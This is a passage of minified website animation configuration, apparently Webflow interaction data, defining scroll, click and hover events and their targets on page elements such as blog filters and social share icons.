edElements:{},playInReverse:!1,autoStopEventId:"e-1785"}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-326",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-326-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1806":{id:"e-1806",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1807"}},mediaQueries:["small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1808":{id:"e-1808",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1809"}},mediaQueries:["small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1810":{id:"e-1810",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1811"}},mediaQueries:["main","medium"],target:{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1812":{id:"e-1812",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1813"}},mediaQueries:["main","medium"],target:{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1834":{id:"e-1834",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-315",affectedElements:{},duration:0}},mediaQueries:["main","medium","small"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-315-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1835":{id:"e-1835",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1836":{id:"e-1836",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1837"}},mediaQueries:["small"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1837":{id:"e-1837",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1836"}},mediaQueries:["small"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1846":{id:"e-1846",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1848":{id:"e-1848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1862":{id:"e-1862",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-327",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5e0f0164-d380-083d-7949-12a1c5bf002d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5e0f0164-d380-083d-7949-12a1c5bf002d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190e0f742bb},"e-1866":{id:"e-1866",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c91d5a7e-3b01-470d-1a47-ad423b1e599d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c91d5a7e-3b01-470d-1a47-ad423b1e599d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190e0f7a326},"e-1884":{id:"e-1884",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1885"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e617b90a},"e-1885":{id:"e-1885",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e617b90a},"e-1886":{id:"e-1886",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e6d5baa8},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1886"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e6d5baa8},"e-1888":{id:"e-1888",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1890":{id:"e-1890",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1891"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1892":{id:"e-1892",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1893"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1893":{id:"e-1893",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1894":{id:"e-1894",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1895"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1895":{id:"e-1895",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1896":{id:"e-1896",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1902":{id:"e-1902",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1903"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-filter",originalId:"65e0e056a6634304d78c7065|2ba2c3a4-d8a7-cad0-fd9d-7fc46f78fbe1",appliesTo:"CLASS"},targets:[{selector:".blog-filter",originalId:"65e0e056a6634304d78c7065|2ba2c3a4-d8a7-cad0-fd9d-7fc46f78fbe1",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19033f86370},"e-1904":{id:"e-1904",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1905"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-all",originalId:"65e0e056a6634304d78c7065|7e64bd7f-33b3-89a7-dbaa-3a3030364b75",appliesTo:"CLASS"},targets:[{selector:".blog-all",originalId:"65e0e056a6634304d78c7065|7e64bd7f-33b3-89a7-dbaa-3a3030364b75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19033f91e81},"e-1916":{id:"e-1916",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1917":{id:"e-1917",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1918":{id:"e-1918",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1906":{id:"e-1906",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-332",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1907"}},mediaQueries:["main","medium","small","tiny"],target:{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"},targets:[{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c8cb5500},"e-1907":{id:"e-1907",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-334",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"},targets:[{selector:"._w-social-share-icon",originalId:"65e0e056a6634304d78c70f9|7d1bd936-36ba-55fd-ebe1-24991b0b1142",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c8cb5507},"e-1908":{id:"e-1908",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-331",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1910":{id:"e-1910",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-333",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|c65c7652-f8f6-30eb-0ea7-9e41fb28890e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190c95bf7dc},"e-1911":{id:"e-